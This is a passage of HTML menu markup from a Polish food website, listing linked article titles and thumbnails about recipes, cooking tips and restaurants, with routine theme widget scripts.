                <div class="td-module-thumb"><a href="https://foodzone.pl/dlaczego-na-weselach-czesto-serwuje-sie-posilki-w-ramach-wiejskiego-stolu/" rel="bookmark" class="td-image-wrap" title="Dlaczego na weselach często serwuje się posiłki w ramach wiejskiego stołu?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2023/12/dlaczego-na-weselach-czesto-serwuje-sie-posilki-w-ramach-wiejskiego-stolu-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2023/12/dlaczego-na-weselach-czesto-serwuje-sie-posilki-w-ramach-wiejskiego-stolu-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2023/12/dlaczego-na-weselach-czesto-serwuje-sie-posilki-w-ramach-wiejskiego-stolu-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="wesele wiejski stol" title="Dlaczego na weselach często serwuje się posiłki w ramach wiejskiego stołu?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/dlaczego-na-weselach-czesto-serwuje-sie-posilki-w-ramach-wiejskiego-stolu/" rel="bookmark" title="Dlaczego na weselach często serwuje się posiłki w ramach wiejskiego stołu?">Dlaczego na weselach często serwuje się posiłki w ramach wiejskiego stołu?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/mieso-gulaszowe-z-sarny-co-warto-o-nim-wiedziec/" rel="bookmark" class="td-image-wrap" title="Mięso gulaszowe z sarny &#8211; co warto o nim wiedzieć?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2023/10/mieso-gulaszowe-z-sarny-co-warto-o-nim-wiedziec-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2023/10/mieso-gulaszowe-z-sarny-co-warto-o-nim-wiedziec-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2023/10/mieso-gulaszowe-z-sarny-co-warto-o-nim-wiedziec-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="gulasz z sarny" title="Mięso gulaszowe z sarny &#8211; co warto o nim wiedzieć?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/mieso-gulaszowe-z-sarny-co-warto-o-nim-wiedziec/" rel="bookmark" title="Mięso gulaszowe z sarny &#8211; co warto o nim wiedzieć?">Mięso gulaszowe z sarny &#8211; co warto o nim wiedzieć?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/czym-wyrozniaja-sie-sery-korbacze/" rel="bookmark" class="td-image-wrap" title="Czym wyróżniają się sery korbacze?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2023/09/czym-wyrozniaja-sie-sery-korbacze-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2023/09/czym-wyrozniaja-sie-sery-korbacze-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2023/09/czym-wyrozniaja-sie-sery-korbacze-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="ser korbacz" title="Czym wyróżniają się sery korbacze?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/czym-wyrozniaja-sie-sery-korbacze/" rel="bookmark" title="Czym wyróżniają się sery korbacze?">Czym wyróżniają się sery korbacze?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/domowy-makaron-jako-go-przyrzadzic/" rel="bookmark" class="td-image-wrap" title="Domowy makaron. Jako go przyrządzić?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2023/08/domowy-makaron-jako-go-przyrzadzic-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2023/08/domowy-makaron-jako-go-przyrzadzic-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2023/08/domowy-makaron-jako-go-przyrzadzic-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="walkowanie ciasta" title="Domowy makaron. Jako go przyrządzić?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/domowy-makaron-jako-go-przyrzadzic/" rel="bookmark" title="Domowy makaron. Jako go przyrządzić?">Domowy makaron. Jako go przyrządzić?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_58_698191353c534" data-td_block_id="td_uid_58_698191353c534"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_58_698191353c534" data-td_block_id="td_uid_58_698191353c534"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-502"><a href="https://foodzone.pl/napoje/">Napoje</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-64"><a href="https://foodzone.pl/porady/">Porady</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_59_698191353ca5a_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_59_698191353ca5a" ><script>var block_td_uid_59_698191353ca5a = new tdBlock();
block_td_uid_59_698191353ca5a.id = "td_uid_59_698191353ca5a";
block_td_uid_59_698191353ca5a.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_59_698191353ca5a_rand","tdc_css_class":"td_uid_59_698191353ca5a_rand","tdc_css_class_style":"td_uid_59_698191353ca5a_rand_style"}';
block_td_uid_59_698191353ca5a.td_column_number = "3";
block_td_uid_59_698191353ca5a.block_type = "td_block_mega_menu";
block_td_uid_59_698191353ca5a.post_count = "5";
block_td_uid_59_698191353ca5a.found_posts = "81";
block_td_uid_59_698191353ca5a.header_color = "";
block_td_uid_59_698191353ca5a.ajax_pagination_infinite_stop = "";
block_td_uid_59_698191353ca5a.max_num_pages = "17";
tdBlocksArray.push(block_td_uid_59_698191353ca5a);
</script><div id=td_uid_59_698191353ca5a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/jaki-jest-idealny-sposob-parzenia-kawy/" rel="bookmark" class="td-image-wrap" title="Jaki jest idealny sposób parzenia kawy?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2024/11/jaki-jest-idealny-sposob-parzenia-kawy-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2024/11/jaki-jest-idealny-sposob-parzenia-kawy-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2024/11/jaki-jest-idealny-sposob-parzenia-kawy-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="parzenie kawy" title="Jaki jest idealny sposób parzenia kawy?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jaki-jest-idealny-sposob-parzenia-kawy/" rel="bookmark" title="Jaki jest idealny sposób parzenia kawy?">Jaki jest idealny sposób parzenia kawy?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni/" rel="bookmark" class="td-image-wrap" title="Jakie włoskie produkty premium warto mieć w swojej kuchni?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2024/10/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2024/10/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2024/10/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="wloskie sery" title="Jakie włoskie produkty premium warto mieć w swojej kuchni?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni/" rel="bookmark" title="Jakie włoskie produkty premium warto mieć w swojej kuchni?">Jakie włoskie produkty premium warto mieć w swojej kuchni?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-przekaski-i-dania-sprawdza-sie-na-balu-sylwestrowym/" rel="bookmark" class="td-image-wrap" title="Jakie przekąski i dania sprawdzą się na balu sylwestrowym?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2024/03/jakie-przekaski-i-dania-sprawdza-sie-na-balu-sylwestrowym-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2024/03/jakie-przekaski-i-dania-sprawdza-sie-na-balu-sylwestrowym-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2024/03/jakie-przekaski-i-dania-sprawdza-sie-na-balu-sylwestrowym-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="przekaski sylwestrowe" title="Jakie przekąski i dania sprawdzą się na balu sylwestrowym?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-przekaski-i-dania-sprawdza-sie-na-balu-sylwestrowym/" rel="bookmark" title="Jakie przekąski i dania sprawdzą się na balu sylwestrowym?">Jakie przekąski i dania sprawdzą się na balu sylwestrowym?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-jest-najpopularniejsze-ciasto-bez-pieczenia/" rel="bookmark" class="td-image-wrap" title="Jakie jest najpopularniejsze ciasto bez pieczenia?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2024/01/jakie-jest-najpopularniejsze-ciasto-bez-pieczenia-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2024/01/jakie-jest-najpopularniejsze-ciasto-bez-pieczenia-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2024/01/jakie-jest-najpopularniejsze-ciasto-bez-pieczenia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="ciasto bez pieczenia" title="Jakie jest najpopularniejsze ciasto bez pieczenia?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-jest-najpopularniejsze-ciasto-bez-pieczenia/" rel="bookmark" title="Jakie jest najpopularniejsze ciasto bez pieczenia?">Jakie jest najpopularniejsze ciasto bez pieczenia?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/czy-istnieja-pewne-zasady-przy-zamawianiu-jedzenia-w-restauracji/" rel="bookmark" class="td-image-wrap" title="Czy istnieją pewne zasady przy zamawianiu jedzenia w restauracji?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2023/11/czy-istnieja-pewne-zasady-przy-zamawianiu-jedzenia-w-restauracji-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2023/11/czy-istnieja-pewne-zasady-przy-zamawianiu-jedzenia-w-restauracji-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2023/11/czy-istnieja-pewne-zasady-przy-zamawianiu-jedzenia-w-restauracji-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="zasady przy skladaniu zamowienia w restauracji" title="Czy istnieją pewne zasady przy zamawianiu jedzenia w restauracji?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/czy-istnieja-pewne-zasady-przy-zamawianiu-jedzenia-w-restauracji/" rel="bookmark" title="Czy istnieją pewne zasady przy zamawianiu jedzenia w restauracji?">Czy istnieją pewne zasady przy zamawianiu jedzenia w restauracji?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_59_698191353ca5a" data-td_block_id="td_uid_59_698191353ca5a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_59_698191353ca5a" data-td_block_id="td_uid_59_698191353ca5a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-65"><a href="https://foodzone.pl/przepisy/">Przepisy</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_60_698191353cf71_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_60_698191353cf71" ><script>var block_td_uid_60_698191353cf71 = new tdBlock();
block_td_uid_60_698191353cf71.id = "td_uid_60_698191353cf71";
block_td_uid_60_698191353cf71.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_60_698191353cf71_rand","tdc_css_class":"td_uid_60_698191353cf71_rand","tdc_css_class_style":"td_uid_60_698191353cf71_rand_style"}';
block_td_uid_60_698191353cf71.td_column_number = "3";
block_td_uid_60_698191353cf71.block_type = "td_block_mega_menu";
block_td_uid_60_698191353cf71.post_count = "5";
block_td_uid_60_698191353cf71.found_posts = "55";
block_td_uid_60_698191353cf71.header_color = "";
block_td_uid_60_698191353cf71.ajax_pagination_infinite_stop = "";
block_td_uid_60_698191353cf71.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_60_698191353cf71);
</script><div id=td_uid_60_698191353cf71 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/makaron-penne-z-kurczakiem-jak-przygotowac-danie-wedlug-kuchni-wloskiej/" rel="bookmark" class="td-image-wrap" title="Makaron penne z kurczakiem &#8211; jak przygotować danie według kuchni włoskiej?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2023/07/makaron-penne-z-kurczakiem-jak-przygotowac-danie-wedlug-kuchni-wloskiej-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2023/07/makaron-penne-z-kurczakiem-jak-przygotowac-danie-wedlug-kuchni-wloskiej-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2023/07/makaron-penne-z-kurczakiem-jak-przygotowac-danie-wedlug-kuchni-wloskiej-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="penne z kurczakiem" title="Makaron penne z kurczakiem &#8211; jak przygotować danie według kuchni włoskiej?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/makaron-penne-z-kurczakiem-jak-przygotowac-danie-wedlug-kuchni-wloskiej/" rel="bookmark" title="Makaron penne z kurczakiem &#8211; jak przygotować danie według kuchni włoskiej?">Makaron penne z kurczakiem &#8211; jak przygotować danie według kuchni włoskiej?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/jak-przyrzadzic-oliwki-wloskie/" rel="bookmark" class="td-image-wrap" title="Jak przyrządzić oliwki włoskie?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2023/08/jak-przyrzadzic-oliwki-wloskie-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2023/08/jak-przyrzadzic-oliwki-wloskie-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2023/08/jak-przyrzadzic-oliwki-wloskie-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="oliwki wloskie" title="Jak przyrządzić oliwki włoskie?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jak-przyrzadzic-oliwki-wloskie/" rel="bookmark" title="Jak przyrządzić oliwki włoskie?">Jak przyrządzić oliwki włoskie?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/przepis-leczo-z-pieczarkami-marynowanymi-z-marchewka-i-cebula-ole/" rel="bookmark" class="td-image-wrap" title="PRZEPIS: Leczo z pieczarkami marynowanymi z marchewką i cebulą OLE!"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2020/10/leczo-1205932_1280-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2020/10/leczo-1205932_1280-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2020/10/leczo-1205932_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Przepis na leczo" title="PRZEPIS: Leczo z pieczarkami marynowanymi z marchewką i cebulą OLE!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/przepis-leczo-z-pieczarkami-marynowanymi-z-marchewka-i-cebula-ole/" rel="bookmark" title="PRZEPIS: Leczo z pieczarkami marynowanymi z marchewką i cebulą OLE!">PRZEPIS: Leczo z pieczarkami marynowanymi z marchewką i cebulą OLE!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/maka-z-orzeszkow-arachidowych-sprawdz-3-bezglutenowe-przepisy/" rel="bookmark" class="td-image-wrap" title="Mąka z orzeszków arachidowych – sprawdź 3 bezglutenowe przepisy"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2020/07/strawberry-2571337_1280-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2020/07/strawberry-2571337_1280-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2020/07/strawberry-2571337_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mąka z orzeszków arachidowych" title="Mąka z orzeszków arachidowych – sprawdź 3 bezglutenowe przepisy" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/maka-z-orzeszkow-arachidowych-sprawdz-3-bezglutenowe-przepisy/" rel="bookmark" title="Mąka z orzeszków arachidowych – sprawdź 3 bezglutenowe przepisy">Mąka z orzeszków arachidowych – sprawdź 3 bezglutenowe przepisy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/sposob-na-smaczniejsze-potrawy-z-grilla-przepisy-z-ketchupem-kotlin/" rel="bookmark" class="td-image-wrap" title="Sposób na smaczniejsze potrawy z grilla? Przepisy z ketchupem Kotlin!"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2020/07/muffins-50935_1280-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2020/07/muffins-50935_1280-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2020/07/muffins-50935_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Przepisy na grilla z ketchupem" title="Sposób na smaczniejsze potrawy z grilla? Przepisy z ketchupem Kotlin!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/sposob-na-smaczniejsze-potrawy-z-grilla-przepisy-z-ketchupem-kotlin/" rel="bookmark" title="Sposób na smaczniejsze potrawy z grilla? Przepisy z ketchupem Kotlin!">Sposób na smaczniejsze potrawy z grilla? Przepisy z ketchupem Kotlin!</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_60_698191353cf71" data-td_block_id="td_uid_60_698191353cf71"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_60_698191353cf71" data-td_block_id="td_uid_60_698191353cf71"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-67"><a href="https://foodzone.pl/restauracje/">Restauracje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_61_698191353d48b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_61_698191353d48b" ><script>var block_td_uid_61_698191353d48b = new tdBlock();
block_td_uid_61_698191353d48b.id = "td_uid_61_698191353d48b";
block_td_uid_61_698191353d48b.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_61_698191353d48b_rand","tdc_css_class":"td_uid_61_698191353d48b_rand","tdc_css_class_style":"td_uid_61_698191353d48b_rand_style"}';
block_td_uid_61_698191353d48b.td_column_number = "3";
block_td_uid_61_698191353d48b.block_type = "td_block_mega_menu";
block_td_uid_61_698191353d48b.post_count = "5";
block_td_uid_61_698191353d48b.found_posts = "61";
block_td_uid_61_698191353d48b.header_color = "";
block_td_uid_61_698191353d48b.ajax_pagination_infinite_stop = "";
block_td_uid_61_698191353d48b.max_num_pages = "13";
tdBlocksArray.push(block_td_uid_61_698191353d48b);
</script><div id=td_uid_61_698191353d48b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa/" rel="bookmark" class="td-image-wrap" title="Na jakich zasadach restauracje współpracują z hurtowniami piwa?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2024/10/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2024/10/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2024/10/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="bar restauracja" title="Na jakich zasadach restauracje współpracują z hurtowniami piwa?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa/" rel="bookmark" title="Na jakich zasadach restauracje współpracują z hurtowniami piwa?">Na jakich zasadach restauracje współpracują z hurtowniami piwa?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-elementy-wystroju-sa-charakterystyczne-dla-dobrej-restauracji/" rel="bookmark" class="td-image-wrap" title="Jakie elementy wystroju są charakterystyczne dla dobrej restauracji?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2023/11/jakie-elementy-wystroju-sa-charakterystyczne-dla-dobrej-restauracji-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2023/11/jakie-elementy-wystroju-sa-charakterystyczne-dla-dobrej-restauracji-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2023/11/jakie-elementy-wystroju-sa-charakterystyczne-dla-dobrej-restauracji-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="elementy wystroju w dobrej restauracji" title="Jakie elementy wystroju są charakterystyczne dla dobrej restauracji?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-elementy-wystroju-sa-charakterystyczne-dla-dobrej-restauracji/" rel="bookmark" title="Jakie elementy wystroju są charakterystyczne dla dobrej restauracji?">Jakie elementy wystroju są charakterystyczne dla dobrej restauracji?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/o-czym-pamietac-urzadzajac-chrzciny-w-restauracji/" rel="bookmark" class="td-image-wrap" title="O czym pamiętać, urządzając chrzciny w restauracji?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2023/06/o-czym-pamietac-urzadzajac-chrzciny-w-restauracji-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2023/06/o-czym-pamietac-urzadzajac-chrzciny-w-restauracji-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2023/06/o-czym-pamietac-urzadzajac-chrzciny-w-restauracji-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="restauracja na przyjecie" title="O czym pamiętać, urządzając chrzciny w restauracji?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/o-czym-pamietac-urzadzajac-chrzciny-w-restauracji/" rel="bookmark" title="O czym pamiętać, urządzając chrzciny w restauracji?">O czym pamiętać, urządzając chrzciny w restauracji?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/restauracja-wilczy-glod-w-warszawie/" rel="bookmark" class="td-image-wrap" title="Restauracja Wilczy Głód w Warszawie"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2021/01/restauracja-wilczy-glod-w-warszawie-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2021/01/restauracja-wilczy-glod-w-warszawie-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2021/01/restauracja-wilczy-glod-w-warszawie-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Restauracja Wilczy Głód w Warszawie" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/restauracja-wilczy-glod-w-warszawie/" rel="bookmark" title="Restauracja Wilczy Głód w Warszawie">Restauracja Wilczy Głód w Warszawie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/letnie-smaki-w-zlotych-tarasach/" rel="bookmark" class="td-image-wrap" title="Letnie smaki w Złotych Tarasach"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2020/07/letnie-smaki-w-zlotych-tarasach-01-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2020/07/letnie-smaki-w-zlotych-tarasach-01-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2020/07/letnie-smaki-w-zlotych-tarasach-01-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Letnie smaki w Złotych Tarasach" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/letnie-smaki-w-zlotych-tarasach/" rel="bookmark" title="Letnie smaki w Złotych Tarasach">Letnie smaki w Złotych Tarasach</a></h3>            </div>
        </div>
